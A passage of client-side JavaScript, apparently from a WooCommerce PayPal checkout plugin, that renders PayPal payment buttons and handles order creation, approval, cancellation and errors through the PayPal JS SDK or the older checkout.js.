		var disallowed    = wc_ppec_context[ prefix + 'disallowed_methods' ];

		var selector     = isMiniCart ? '#woo_pp_ec_button_mini_cart' : '#woo_pp_ec_button_' + wc_ppec_context.page;
		var fromCheckout = 'checkout' === wc_ppec_context.page && ! isMiniCart;
		const return_url = wc_ppec_context['return_url'];
		const cancel_url = wc_ppec_context['cancel_url'];

		// Don't render if selector doesn't exist or is already rendered in DOM.
		if ( ! $( selector ).length || $( selector ).children().length ) {
			return;
		}

		var button_args = {
			env: wc_ppec_context.environment,
			locale: wc_ppec_context.locale,
			commit: fromCheckout,

			funding: {
				allowed: getFundingMethods( allowed ),
				disallowed: getFundingMethods( disallowed ),
			},

			style: {
				color: wc_ppec_context.button_color,
				shape: wc_ppec_context.button_shape,
				label: button_label,
				layout: button_layout,
				size: button_size,
				branding: true,
				tagline: false,
			},

			validate: function( actions ) {
				// Only enable on variable product page if purchasable variation selected.
				$( '#woo_pp_ec_button_product' ).off( '.legacy' )
					.on( 'enable', actions.enable )
					.on( 'disable', actions.disable );
			},

			payment: function() {
				// Clear any errors from previous attempt.
				$( '.woocommerce-error', selector ).remove();

				return new Promise( function( resolve, reject ) {
					// First, generate cart if triggered from single product.
					if ( 'product' === wc_ppec_context.page && ! isMiniCart ) {
						window.wc_ppec_generate_cart( resolve );
					} else {
						resolve();
					}
				} ).then( function() {
					// Make PayPal Checkout initialization request.
					var data = $( selector ).closest( 'form' )
						.add( $( '<input type="hidden" name="nonce" /> ' )
							.attr( 'value', wc_ppec_context.start_checkout_nonce )
						)
						.add( $( '<input type="hidden" name="from_checkout" /> ' )
							.attr( 'value', fromCheckout ? 'yes' : 'no' )
						)
						.serialize();

					var request_callback = function( response ) {
						if ( ! response.success ) {
							// Error messages may be preformatted in which case response structure will differ
							var messages = response.data ? response.data.messages : response.messages;
							if ( 'string' === typeof messages ) {
								showError( messages );
							} else {
								var messageItems = messages.map( function( message ) {
									return '<li>' + message + '</li>';
								} ).join( '' );
								showError( '<ul class="woocommerce-error" role="alert">' + messageItems + '</ul>', selector );
							}
							return null;
						}
						return response.data.token;
					};

					if ( ! wc_ppec_context.use_checkout_js ) {
						return fetch( wc_ppec_context.start_checkout_url, {
							method: 'post',
							cache: 'no-cache',
							credentials: 'same-origin',
							headers: {
								'Content-Type': 'application/x-www-form-urlencoded',
							},
							body: data
						} ).then( function ( response ) {
							return response.json();
						} ).then( request_callback );
					} else {
						return paypal.request( {
							method: 'post',
							url: wc_ppec_context.start_checkout_url,
							body: data,
						} ).then( request_callback );
					}
				} );
			},

			onAuthorize: function( data, actions ) {
				if ( fromCheckout ) {
					// Pass data necessary for authorizing payment to back-end.
					$( 'form.checkout' )
						.append( $( '<input type="hidden" name="paymentToken" /> ' ).attr( 'value', ! wc_ppec_context.use_checkout_js ? data.orderID : data.paymentToken ) )
						.append( $( '<input type="hidden" name="payerID" /> ' ).attr( 'value', data.payerID ) )
						.trigger( 'submit' );
				} else {
					// Navigate to order confirmation URL specified in original request to PayPal from back-end.
					if ( ! wc_ppec_context.use_checkout_js ) {
						const query_args = '?woo-paypal-return=true&token=' + data.orderID + '&PayerID=' + data.payerID;
						return actions.redirect( return_url + query_args );
					}

					return actions.redirect();
				}
			},

			onCancel: function( data, actions ) {
				if ( cancel_url && 'orderID' in data ) {
					const query_args = '?woo-paypal-cancel=true&token=' + data.orderID;
					return actions.redirect( cancel_url + query_args );
				}
			},

			onError: function() {
				jQuery( selector ).empty();
				render();
			},
		};

		if ( ! wc_ppec_context.use_checkout_js ) {
			if ( ! isMiniCart ) {
				renderCreditMessaging( selector );
			}

			// 'payment()' and 'onAuthorize()' callbacks from checkout.js are now 'createOrder()' and 'onApprove()'.
			Object.defineProperty( button_args, 'createOrder', Object.getOwnPropertyDescriptor( button_args, 'payment' ) );
			Object.defineProperty( button_args, 'onApprove', Object.getOwnPropertyDescriptor( button_args, 'onAuthorize' ) );

			// 'style.size' is no longer supported in the JS SDK. See https://developer.paypal.com/docs/checkout/integration-features/customize-button/#size.
			delete button_args['style']['size'];

			// Add a class selector so the buttons can be styled via css.
			$( selector ).addClass( 'wc_ppec_' + button_size + '_payment_buttons' );

			// Drop other args no longer needed in the JS SDK.
			var args_to_remove = [ 'env', 'locale', 'commit', 'funding', 'payment', 'onAuthorize' ];
			args_to_remove.forEach( function( arg ) {
				delete button_args[ arg ]
			});

			var disabledFundingSources = getFundingMethods( disallowed );
			if ( 'undefined' === typeof( disabledFundingSources ) || ! disabledFundingSources || 0 === disabledFundingSources.length ) {
				paypal.Buttons( button_args ).render( selector );
			} else {
				// Render context specific buttons.
				paypal.getFundingSources().forEach( function( fundingSource ) {
					if ( -1 !== disabledFundingSources.indexOf( fundingSource ) ) {
						return;
					}

					var buttonSettings = {
						createOrder:   button_args.createOrder,
						onApprove:     button_args.onApprove,
						onError:       button_args.onError,
						onCancel:      button_args.onCancel,
						fundingSource: fundingSource,
						style:         ( paypal.FUNDING.PAYPAL === fundingSource ) ? button_args.style : { layout: button_args.style.layout, shape: button_args.style.shape }
					};

					var button = paypal.Buttons( buttonSettings );

					if ( button.isEligible() ) {
						button.render( selector );
					}
				} );
			}
		} else {
			paypal.Button.render( button_args, selector );
		}
	};

	// Render cart, single product, or checkout buttons.
	if ( wc_ppec_context.page ) {
		if ( 'checkout' !== wc_ppec_context.page ) {
			render();
		}

		$( document.body ).on( 'updated_cart_totals updated_checkout', render.bind( this, false ) );
	}

	// Render buttons in mini-cart if present.
	$( document.body ).on( 'wc_fragments_loaded wc_fragments_refreshed', function() {
		var $button = $( '.widget_shopping_cart #woo_pp_ec_button_mini_cart' );
		if ( $button.length ) {
			// Clear any existing button in container, and render.
			$button.empty();
			render( true );
		}
	} );
} )( jQuery, window, document );
